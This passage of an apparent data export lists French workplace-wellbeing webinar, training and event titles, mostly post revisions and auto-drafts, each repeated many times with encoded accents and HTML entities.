d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Brouillon auto","Webinar 180\u00b0 Reconversion avec Marjorie Llombart et Magali Perruchini","Webinar 180\u00b0 Reconversion avec Marjorie Llombart et Magali Perruchini","Webinar 180\u00b0 Reconversion avec Marjorie Llombart et Magali Perruchini","Webinar 180\u00b0 Reconversion avec Marjorie Llombart et Magali Perruchini","Webinar 180\u00b0 Reconversion avec Marjorie Llombart et Magali Perruchini","Webinar 180\u00b0 Reconversion avec Marjorie Llombart et Magali Perruchini","Webinar 180\u00b0 Reconversion avec Marjorie Llombart et Magali Perruchini","Webinar 180\u00b0 Reconversion avec Marjorie Llombart et Magali Perruchini","Webinar 180\u00b0 Reconversion avec Marjorie Llombart et Magali Perruchini","Preventica","Preventica","Journ\u00e9es Internationales du Mieux-\u00eatre Au Travail","Journ\u00e9es Internationales du Mieux-\u00eatre Au Travail","Journ\u00e9es Internationales du Mieux-\u00eatre Au Travail","Brouillon auto","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","R\u00e9inventer le monde&#8230; de l&#8217;entreprise : contrainte ou opportunit\u00e9 ?","Brouillon auto","Le Salon SME","Le Salon SME","Le Salon SME","Le Salon SME","Le Salon SME","Le Salon SME","Le Salon SME","Le Salon SME","Le Salon SME","Brouillon auto","D\u00e9couvrir ses Talents","D\u00e9couvrir ses Talents","D\u00e9couvrir ses Talents","D\u00e9couvrir ses Talents","D\u00e9couvrir ses Talents","D\u00e9couvrir ses Talents","D\u00e9couvrir ses Talents","Brouillon auto","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","La m\u00e9diation s&#8217;invite dans divers domaines : r\u00e9cits de m\u00e9diateurs form\u00e9s au CNAM","Brouillon auto","Manager \u00e0 distance : comment communiquer clairement avec son \u00e9quipe ?","Manager \u00e0 distance : comment communiquer clairement avec son \u00e9quipe ?","Manager \u00e0 distance : comment communiquer clairement avec son \u00e9quipe ?","Manager \u00e0 distance : comment communiquer clairement avec son \u00e9quipe ?","Manager \u00e0 distance : comment communiquer clairement avec son \u00e9quipe ?","Manager \u00e0 distance : comment communiquer clairement avec son \u00e9quipe ?","Manager \u00e0 distance : comment communiquer clairement avec son \u00e9quipe ?","Brouillon auto","La puissance du collectif, \u00e0 distance !","La puissance du collectif, \u00e0 distance !","La puissance du collectif, \u00e0 distance !","La puissance du collectif, \u00e0 distance !","La puissance du collectif, \u00e0 distance !","La puissance du collectif, \u00e0 distance !","La puissance du collectif, \u00e0 distance !","Brouillon auto","Programme de Coaching Cr\u00e9atif &#038; Collectif ou l&#8217;art de se r\u00e9inventer en 6 s\u00e9ances","Programme de Coaching Cr\u00e9atif &#038; Collectif ou l&#8217;art de se r\u00e9inventer en 6 s\u00e9ances","Programme de Coaching Cr\u00e9atif &#038; Collectif ou l&#8217;art de se r\u00e9inventer en 6 s\u00e9ances","Programme de Coaching Cr\u00e9atif &#038; Collectif ou l&#8217;art de se r\u00e9inventer en 6 s\u00e9ances","Programme de Coaching Cr\u00e9atif &#038; Collectif ou l&#8217;art de se r\u00e9inventer en 6 s\u00e9ances","Programme de Coaching Cr\u00e9atif &#038; Collectif ou l&#8217;art de se r\u00e9inventer en 6 s\u00e9ances","Programme de Coaching Cr\u00e9atif &#038; Collectif ou l&#8217;art de se r\u00e9inventer en 6 s\u00e9ances","Programme de Coaching Cr\u00e9atif &#038; Collectif ou l&#8217;art de se r\u00e9inventer en 6 s\u00e9ances","Programme de Coaching Cr\u00e9atif &#038; Collectif ou l&#8217;art de se r\u00e9inventer en 6 s\u00e9ances","Brouillon auto","Formation : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Formation : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Formation : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Formation : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Formation : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Formation : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Formation : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Brouillon auto","D\u00e9couverte du codev en mouvement","D\u00e9couverte du codev en mouvement","D\u00e9couverte du codev en mouvement","D\u00e9couverte du codev en mouvement","D\u00e9couverte du codev en mouvement","D\u00e9couverte du codev en mouvement","D\u00e9couverte du codev en mouvement","D\u00e9couverte du codev en mouvement","D\u00e9couverte du codev en mouvement","D\u00e9couverte du codev en mouvement","D\u00e9couverte du codev en mouvement","Brouillon auto","","","","","Comment (se) motiver en \u00e9quipe ?","Comment (se) motiver en \u00e9quipe ?","Comment (se) motiver en \u00e9quipe ?","Brouillon auto","Working Mum :","Working Mum :","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Working Mum : et si vous r\u00e9inventiez votre vie ?","Brouillon auto","Prenez la parole en public : et si vous osiez d\u00e9fendre vos id\u00e9es ?","Prenez la parole en public : et si vous osiez d\u00e9fendre vos id\u00e9es ?","Prenez la parole en public : et si vous osiez d\u00e9fendre vos id\u00e9es ?","Prenez la parole en public : et si vous osiez d\u00e9fendre vos id\u00e9es ?","Prenez la parole en public : et si vous osiez d\u00e9fendre vos id\u00e9es ?","Prenez la parole en public : et si vous osiez d\u00e9fendre vos id\u00e9es ?","Prenez la parole en public : et si vous osiez d\u00e9fendre vos id\u00e9es ?","Prenez la parole en public : et si vous osiez d\u00e9fendre vos id\u00e9es ?","Prenez la parole en public : et si vous osiez d\u00e9fendre vos id\u00e9es ?","Brouillon auto","Job Crafting : et si vous deveniez l&#8217;artisan de votre plaisir au travail ?","Job Crafting : et si vous deveniez l&#8217;artisan de votre plaisir au travail ?","Job Crafting : et si vous deveniez l&#8217;artisan de votre plaisir au travail ?","Job Crafting : et si vous deveniez l&#8217;artisan de votre plaisir au travail ?","Job Crafting : et si vous deveniez l&#8217;artisan de votre plaisir au travail ?","Job Crafting : et si vous deveniez l&#8217;artisan de votre plaisir au travail ?","Job Crafting : et si vous deveniez l&#8217;artisan de votre plaisir au travail ?","Job Crafting : et si vous deveniez l&#8217;artisan de votre plaisir au travail ?","Job Crafting : et si vous deveniez l&#8217;artisan de votre plaisir au travail ?","Job Crafting : et si vous deveniez l&#8217;artisan de votre plaisir au travail ?","Job Crafting : et si vous deveniez l&#8217;artisan de votre plaisir au travail ?","Job Crafting : et si vous deveniez l&#8217;artisan de votre plaisir au travail ?","Brouillon auto","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Les Awards du bien-\u00eatre au travail","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Agir en faveur de la qualit\u00e9 de vie au travail","Agir en faveur de la qualit\u00e9 de vie au travail","Agir en faveur de la qualit\u00e9 de vie au travail","Brouillon auto","Bien-\u00eatre au travail et p\u00e9riode de crise : nouvel enjeu et nouvelles pratiques","Bien-\u00eatre au travail et p\u00e9riode de crise : nouvel enjeu et nouvelles pratiques","Bien-\u00eatre au travail et p\u00e9riode de crise : nouvel enjeu et nouvelles pratiques","Bien-\u00eatre au travail et p\u00e9riode de crise : nouvel enjeu et nouvelles pratiques","Bien-\u00eatre au travail et p\u00e9riode de crise : nouvel enjeu et nouvelles pratiques","Bien-\u00eatre au travail et p\u00e9riode de crise : nouvel enjeu et nouvelles pratiques","Bien-\u00eatre au travail et p\u00e9riode de crise : nouvel enjeu et nouvelles pratiques","Bien-\u00eatre au travail et p\u00e9riode de crise : nouvel enjeu et nouvelles pratiques","Bien-\u00eatre au travail et p\u00e9riode de crise : nouvel enjeu et nouvelles pratiques","Brouillon auto","Semaine digitale &#8220;Bien-\u00eatre et \u00e9co-responsable&#8221;","Semaine digitale &#8220;Bien-\u00eatre et \u00e9co-responsable&#8221;","Semaine digitale &#8220;Bien-\u00eatre et \u00e9co-responsable&#8221;","Semaine digitale &#8220;Bien-\u00eatre et \u00e9co-responsable&#8221;","Semaine digitale &#8220;Bien-\u00eatre et \u00e9co-responsable&#8221;","Semaine digitale &#8220;Bien-\u00eatre et \u00e9co-responsable&#8221;","Semaine digitale &#8220;Bien-\u00eatre et \u00e9co-responsable&#8221;","Brouillon auto","","","D\u00e9couvrez l&#8217;Arbre de Vie","D\u00e9couvrez l&#8217;Arbre de Vie","D\u00e9couvrez l&#8217;Arbre de Vie","D\u00e9couvrez l&#8217;Arbre de Vie","D\u00e9couvrez l&#8217;Arbre de Vie","Brouillon auto","Manager \u00e0 distance : comment apaiser les tensions au sein d&#8217;une \u00e9quipe \u00e0 distance ?","Manager \u00e0 distance : comment apaiser les tensions au sein d&#8217;une \u00e9quipe \u00e0 distance ?","Manager \u00e0 distance : comment apaiser les tensions au sein d&#8217;une \u00e9quipe \u00e0 distance ?","Manager \u00e0 distance : comment apaiser les tensions au sein d&#8217;une \u00e9quipe \u00e0 distance ?","Manager \u00e0 distance : comment apaiser les tensions au sein d&#8217;une \u00e9quipe \u00e0 distance ?","Manager \u00e0 distance : comment apaiser les tensions au sein d&#8217;une \u00e9quipe \u00e0 distance ?","Manager \u00e0 distance : comment apaiser les tensions au sein d&#8217;une \u00e9quipe \u00e0 distance ?","Brouillon auto","","","Sketchnoting : apprenez \u00e0 penser visuel pour mieux communiquer !","Sketchnoting : apprenez \u00e0 penser visuel pour mieux communiquer !","Sketchnoting : apprenez \u00e0 penser visuel pour mieux communiquer !","Sketchnoting : apprenez \u00e0 penser visuel pour mieux communiquer !","Sketchnoting : apprenez \u00e0 penser visuel pour mieux communiquer !","Sketchnoting : apprenez \u00e0 penser visuel pour mieux communiquer !","Sketchnoting : apprenez \u00e0 penser visuel pour mieux communiquer !","Sketchnoting : apprenez \u00e0 penser visuel pour mieux communiquer !","Sketchnoting : apprenez \u00e0 penser visuel pour mieux communiquer !","Brouillon auto","Choisir mes icebreakers distanciels","Choisir mes icebreakers distanciels","Choisir mes icebreakers distanciels","Choisir mes icebreakers distanciels","Choisir mes icebreakers distanciels","Choisir mes icebreakers distanciels","Choisir mes icebreakers distanciels","Choisir mes icebreakers distanciels","Choisir mes icebreakers distanciels","Brouillon auto","Comment d\u00e9velopper l\u2019audace dans mon \u00e9quipe","Comment d\u00e9velopper l\u2019audace dans mon \u00e9quipe","Comment d\u00e9velopper l\u2019audace dans mon \u00e9quipe","Comment d\u00e9velopper l\u2019audace dans mon \u00e9quipe","Comment d\u00e9velopper l\u2019audace dans mon \u00e9quipe","Comment d\u00e9velopper l\u2019audace dans mon \u00e9quipe","Comment d\u00e9velopper l\u2019audace dans mon \u00e9quipe","Comment d\u00e9velopper l\u2019audace dans mon \u00e9quipe","Brouillon auto","","","","","","Formation : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Formation : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Formation : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Brouillon auto","Bien concilier vie pro &#8211; vie perso, c&#8217;est possible !","Bien concilier vie pro &#8211; vie perso, c&#8217;est possible !","Bien concilier vie pro &#8211; vie perso, c&#8217;est possible !","Bien concilier vie pro &#8211; vie perso, c&#8217;est possible !","Bien concilier vie pro &#8211; vie perso, c&#8217;est possible !","Bien concilier vie pro &#8211; vie perso, c&#8217;est possible !","Bien concilier vie pro &#8211; vie perso, c&#8217;est possible !","Bien concilier vie pro &#8211; vie perso, c&#8217;est possible !","Bien concilier vie pro &#8211; vie perso, c&#8217;est possible !","Bien concilier vie pro &#8211; vie perso, c&#8217;est possible !","Brouillon auto","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Trouver son ikiga\u00ef","Brouillon auto","J&#8217;enclenche ma transition professionnelle.","J&#8217;enclenche ma transition professionnelle.","J&#8217;enclenche ma transition professionnelle.","J&#8217;enclenche ma transition professionnelle.","J&#8217;enclenche ma transition professionnelle.","J&#8217;enclenche ma transition professionnelle.","J&#8217;enclenche ma transition professionnelle.","Brouillon auto","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Impact de la crise sanitaire sur les m\u00e9tiers RH : r\u00e9sultats de l&#8217;enqu\u00eate d&#8217;Eur\u00e9cia","Brouillon auto","!","!","!","!","!","!","!","!","!","Le guide de survie du manager en temps de crise","Le guide de survie du manager en temps de crise","Le guide de survie du manager en temps de crise","Brouillon auto","Ergonomie : les bonnes postures et les bons r\u00e9flexes au bureau, et en t\u00e9l\u00e9travail !","Ergonomie : les bonnes postures et les bons r\u00e9flexes au bureau, et en t\u00e9l\u00e9travail !","Ergonomie : les bonnes postures et les bons r\u00e9flexes au bureau, et en t\u00e9l\u00e9travail !","Ergonomie : les bonnes postures et les bons r\u00e9flexes au bureau, et en t\u00e9l\u00e9travail !","Ergonomie : les bonnes postures et les bons r\u00e9flexes au bureau, et en t\u00e9l\u00e9travail !","Ergonomie : les bonnes postures et les bons r\u00e9flexes au bureau, et en t\u00e9l\u00e9travail !","Ergonomie : les bonnes postures et les bons r\u00e9flexes en t\u00e9l\u00e9travail !","Ergonomie : les bonnes postures et les bons r\u00e9flexes en t\u00e9l\u00e9travail !","Ergonomie : les bonnes postures et les bons r\u00e9flexes en t\u00e9l\u00e9travail !","Ergonomie : les bonnes postures et les bons r\u00e9flexes en t\u00e9l\u00e9travail !","Ergonomie : les bonnes postures et les bons r\u00e9flexes en t\u00e9l\u00e9travail !","Brouillon auto","D\u00e9velopper une culture d&#8217;entreprise en t\u00e9l\u00e9travail, c&#8217;est possible !","D\u00e9velopper une culture d&#8217;entreprise en t\u00e9l\u00e9travail, c&#8217;est possible !","D\u00e9velopper une culture d&#8217;entreprise en t\u00e9l\u00e9travail, c&#8217;est possible !","D\u00e9velopper une culture d&#8217;entreprise en t\u00e9l\u00e9travail, c&#8217;est possible !","D\u00e9velopper une culture d&#8217;entreprise en t\u00e9l\u00e9travail, c&#8217;est possible !","D\u00e9velopper une culture d&#8217;entreprise en t\u00e9l\u00e9travail, c&#8217;est possible !","D\u00e9velopper une culture d&#8217;entreprise en t\u00e9l\u00e9travail, c&#8217;est possible !","Brouillon auto","Qu\u00eate de sens : comment mieux engager vos collaborateurs en 2021 ?","Qu\u00eate de sens : comment mieux engager vos collaborateurs en 2021 ?","Qu\u00eate de sens : comment mieux engager vos collaborateurs en 2021 ?","Qu\u00eate de sens : comment mieux engager vos collaborateurs en 2021 ?","Qu\u00eate de sens : comment mieux engager vos collaborateurs en 2021 ?","Qu\u00eate de sens : comment mieux engager vos collaborateurs en 2021 ?","Qu\u00eate de sens : comment mieux engager vos collaborateurs en 2021 ?","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Brouillon auto","QVT : Des fondamentaux scientifiques \u00e0 l\u2019action concr\u00e8te","QVT : Des fondamentaux scientifiques \u00e0 l\u2019action concr\u00e8te","QVT : Des fondamentaux scientifiques \u00e0 l\u2019action concr\u00e8te","QVT : Des fondamentaux scientifiques \u00e0 l\u2019action concr\u00e8te","QVT : Des fondamentaux scientifiques \u00e0 l\u2019action concr\u00e8te","QVT : Des fondamentaux scientifiques \u00e0 l\u2019action concr\u00e8te","QVT : Des fondamentaux scientifiques \u00e0 l\u2019action concr\u00e8te","QVT : Des fondamentaux scientifiques \u00e0 l\u2019action concr\u00e8te","QVT : Des fondamentaux scientifiques \u00e0 l\u2019action concr\u00e8te","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Brouillon auto","Programme de Coaching collectif cr\u00e9atif pour &#8220;se r\u00e9inventer&#8221;","Programme de Coaching collectif cr\u00e9atif pour &#8220;se r\u00e9inventer&#8221;","Programme de Coaching collectif cr\u00e9atif pour &#8220;se r\u00e9inventer&#8221;","Programme de Coaching collectif cr\u00e9atif pour &#8220;se r\u00e9inventer&#8221;","Programme de Coaching collectif cr\u00e9atif pour &#8220;se r\u00e9inventer&#8221;","Programme de Coaching collectif cr\u00e9atif pour &#8220;se r\u00e9inventer&#8221;","Programme de Coaching collectif cr\u00e9atif pour &#8220;se r\u00e9inventer&#8221;","Brouillon auto","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Brouillon auto","Le bureau id\u00e9al","Le bureau id\u00e9al","Le bureau id\u00e9al","Le bureau id\u00e9al","Le bureau id\u00e9al","Le bureau id\u00e9al","Le bureau id\u00e9al","Le bureau id\u00e9al","Le bureau id\u00e9al","Le bureau id\u00e9al","Brouillon auto","Quelles bonnes pratiques impactent le plus favorablement la #sant\u00e9 des #salari\u00e9s ?","Quelles bonnes pratiques impactent le plus favorablement la #sant\u00e9 des #salari\u00e9s ?","Quelles bonnes pratiques impactent le plus favorablement la #sant\u00e9 des #salari\u00e9s ?","Quelles bonnes pratiques impactent le plus favorablement la #sant\u00e9 des #salari\u00e9s ?","Quelles bonnes pratiques impactent le plus favorablement la #sant\u00e9 des #salari\u00e9s ?","Quelles bonnes pratiques impactent le plus favorablement la #sant\u00e9 des #salari\u00e9s ?","Quelles bonnes pratiques impactent le plus favorablement la #sant\u00e9 des #salari\u00e9s ?","Quelles bonnes pratiques impactent le plus favorablement la #sant\u00e9 des #salari\u00e9s ?","Quelles bonnes pratiques impactent le plus favorablement la #sant\u00e9 des #salari\u00e9s ?","Quelles bonnes pratiques impactent le plus favorablement la sant\u00e9 des salari\u00e9s ?","Quelles bonnes pratiques impactent le plus favorablement la sant\u00e9 des salari\u00e9s ?","Quelles bonnes pratiques impactent le plus favorablement la sant\u00e9 des salari\u00e9s ?","Brouillon auto","Cultiver sa r\u00e9silience","Cultiver sa r\u00e9silience","Webinaire : Cultiver sa r\u00e9silience","Webinaire : Cultiver sa r\u00e9silience","Webinaire : Cultiver sa r\u00e9silience","Webinaire : Cultiver sa r\u00e9silience","Webinaire : Cultiver sa r\u00e9silience","Webinaire : Cultiver sa r\u00e9silience","Webinaire : Cultiver sa r\u00e9silience","Webinaire : Cultiver sa r\u00e9silience","Brouillon auto","Les cl\u00e9s pour entreprendre","Les cl\u00e9s pour entreprendre","Les cl\u00e9s pour entreprendre","Les cl\u00e9s pour entreprendre","Les cl\u00e9s pour entreprendre","Les cl\u00e9s pour entreprendre","Les cl\u00e9s pour entreprendre","Les cl\u00e9s pour entreprendre","Les cl\u00e9s pour entreprendre","Webinaire : Les cl\u00e9s pour entreprendre","Webinaire : Les cl\u00e9s pour entreprendre","Webinaire : Les cl\u00e9s pour entreprendre","Webinaire : Les cl\u00e9s pour entreprendre","Webinaire : Les cl\u00e9s pour entreprendre","Webinaire : Les cl\u00e9s pour entreprendre","Brouillon auto","Comment maintenir la motivation de son \u00e9quipe dans le changement ?","Comment maintenir la motivation de son \u00e9quipe dans le changement ?","Comment maintenir la motivation de son \u00e9quipe dans le changement ?","Comment maintenir la motivation de son \u00e9quipe dans le changement ?","Comment maintenir la motivation de son \u00e9quipe dans le changement ?","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Brouillon auto","Table ronde : quel(s) futur(s) pour le recrutement des jeunes dipl\u00f4m\u00e9s ?","Table ronde : quel(s) futur(s) pour le recrutement des jeunes dipl\u00f4m\u00e9s ?","Table ronde : quel(s) futur(s) pour le recrutement des jeunes dipl\u00f4m\u00e9s ?","Table ronde : quel(s) futur(s) pour le recrutement des jeunes dipl\u00f4m\u00e9s ?","Table ronde : quel(s) futur(s) pour le recrutement des jeunes dipl\u00f4m\u00e9s ?","Table ronde : quel(s) futur(s) pour le recrutement des jeunes dipl\u00f4m\u00e9s ?","Table ronde : quel(s) futur(s) pour le recrutement des jeunes dipl\u00f4m\u00e9s ?","Table ronde : quel(s) futur(s) pour le recrutement des jeunes dipl\u00f4m\u00e9s ?","Table ronde : quel(s) futur(s) pour le recrutement des jeunes dipl\u00f4m\u00e9s ?","Brouillon auto","Corpoworking, un \u00e9tat d&#8217;esprit plus qu&#8217;un \u00e9tat de lieux ?","Corpoworking, un \u00e9tat d&#8217;esprit plus qu&#8217;un \u00e9tat de lieux ?","Corpoworking, un \u00e9tat d&#8217;esprit plus qu&#8217;un \u00e9tat de lieux ?","Corpoworking, un \u00e9tat d&#8217;esprit plus qu&#8217;un \u00e9tat de lieux ?","Corpoworking, un \u00e9tat d&#8217;esprit plus qu&#8217;un \u00e9tat de lieux ?","Corpoworking, un \u00e9tat d&#8217;esprit plus qu&#8217;un \u00e9tat de lieux ?","Corpoworking, un \u00e9tat d&#8217;esprit plus qu&#8217;un \u00e9tat de lieux ?","Corpoworking, un \u00e9tat d&#8217;esprit plus qu&#8217;un \u00e9tat de lieux ?","Corpoworking, un \u00e9tat d&#8217;esprit plus qu&#8217;un \u00e9tat de lieux ?","Brouillon auto","Comment r\u00e9inventer les entretiens d&#8217;\u00e9valuation ?","Comment r\u00e9inventer les entretiens d&#8217;\u00e9valuation ?","Comment r\u00e9inventer les entretiens d&#8217;\u00e9valuation ?","Comment r\u00e9inventer les entretiens d&#8217;\u00e9valuation ?","Comment r\u00e9inventer les entretiens d&#8217;\u00e9valuation ?","Comment r\u00e9inventer les entretiens d&#8217;\u00e9valuation ?","Comment r\u00e9inventer les entretiens d&#8217;\u00e9valuation ?","Comment r\u00e9inventer les entretiens d&#8217;\u00e9valuation ?","Comment r\u00e9inventer les entretiens d&#8217;\u00e9valuation ?","Comment r\u00e9inventer les entretiens d&#8217;\u00e9valuation ?","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Le Congr\u00e8s T\u00e9l\u00e9travail","Brouillon auto","Management : comment cultiver la confiance pour nourrir la coh\u00e9sion d&#8217;\u00e9quipe ?","Management : comment cultiver la confiance pour nourrir la coh\u00e9sion d&#8217;\u00e9quipe ?","Management : comment cultiver la confiance pour nourrir la coh\u00e9sion d&#8217;\u00e9quipe ?","Management : comment cultiver la confiance pour nourrir la coh\u00e9sion d&#8217;\u00e9quipe ?","Management : comment cultiver la confiance pour nourrir la coh\u00e9sion d&#8217;\u00e9quipe ?","Management : comment cultiver la confiance pour nourrir la coh\u00e9sion d&#8217;\u00e9quipe ?","Management : comment cultiver la confiance pour nourrir la coh\u00e9sion d&#8217;\u00e9quipe ?","Management : comment cultiver la confiance pour nourrir la coh\u00e9sion d&#8217;\u00e9quipe ?","Management : comment cultiver la confiance pour nourrir la coh\u00e9sion d&#8217;\u00e9quipe ?","Brouillon auto","Bien dans ma t\u00eate, bien dans mon job !","Bien dans ma t\u00eate, bien dans mon job !","Bien dans ma t\u00eate, bien dans mon job !","Bien dans ma t\u00eate, bien dans mon job !","Bien dans ma t\u00eate, bien dans mon job !","Bien dans ma t\u00eate, bien dans mon job !","Bien dans ma t\u00eate, bien dans mon job !","Bien dans ma t\u00eate, bien dans mon job !","Bien dans ma t\u00eate, bien dans mon job !","Brouillon auto","Les RH contre-attaquent !","Les RH contre-attaquent !","Les RH contre-attaquent !","Les RH contre-attaquent !","Les RH contre-attaquent !","Les RH contre-attaquent !","Les RH contre-attaquent !","Les RH contre-attaquent !","Les RH contre-attaquent !","Les RH contre-attaquent !","Les RH contre-attaquent !","Les RH contre-attaquent !","Brouillon auto","Webinaire : Comment concilier bien-\u00eatre &#038; t\u00e9l\u00e9travail ?","Webinaire : Comment concilier bien-\u00eatre &#038; t\u00e9l\u00e9travail ?","Webinaire : Comment concilier bien-\u00eatre &#038; t\u00e9l\u00e9travail ?","Webinaire : Comment concilier bien-\u00eatre &#038; t\u00e9l\u00e9travail ?","Webinaire : Comment concilier bien-\u00eatre &#038; t\u00e9l\u00e9travail ?","Webinaire : Comment concilier bien-\u00eatre &#038; t\u00e9l\u00e9travail ?","Webinaire : Comment 